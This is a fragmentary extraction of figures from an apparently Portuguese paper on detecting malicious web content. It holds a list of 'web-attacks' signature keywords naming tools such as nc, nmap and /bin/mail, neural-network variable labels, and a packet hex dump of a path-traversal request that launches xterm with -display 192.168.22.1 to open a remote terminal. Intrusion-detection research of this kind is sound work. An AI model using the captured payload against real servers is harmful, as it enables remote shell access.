 Modalidade Conteúdo Malicioso
web-attacks traceroute%20
web-attacks /bin/ping
web-attacks nc%20
web-attacks nmap%20
web-attacks %20-display%20
web-attacks lsof%20
web-attacks /bin/mail
web-attacks mail%20
web-attacks /bin/ls|7C|
X1
X2
Xn-1
Xn
w11
wnm
y1
y2
ym
%20-display%20
0x0000: 4500 01df 0f12 4000 8006 6851 c0a8 0015 E.....@...hQ....
0x0010: c0a8 0050 04cf 0050 33b3 014d 54d8 28b6 ...P...P3..MT.(.
0x0020: 5018 ffff adef 0000 4745 5420 2f63 6769 P.......GET./cgi
0x0030: 2d62 696e 2f62 6164 2e63 6769 3f64 6f68 -bin/bad.cgi?doh
0x0040: 3d2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f75 7372 =../../../../usr
0x0050: 2f58 3131 5236 2f62 696e 2f78 7465 726d /X11R6/bin/xterm
0x0060: 2532 302d 6469 7370 6c61 7925 3230 3139 %20-display%2019
0x0070: 322e 3136 382e 3232 2e31 7c20 4854 5450 2.168.22.1|.HTTP
0x0080: 2f31 2e31 0d0a 4163 6365 7074 3a20 696d /1.1..Accept:.im
0x0090: 6167 652f 6769 662c 2069 6d61 6765 2f78 age/gif,.image/x
0x00a0: 2d78 6269 746d 6170 2c20 696d 6167 652f -xbitmap,.image/
0x00b0: 6a70 6567 2c20 696d 6167 652f 706a 7065 jpeg,.image/pjpe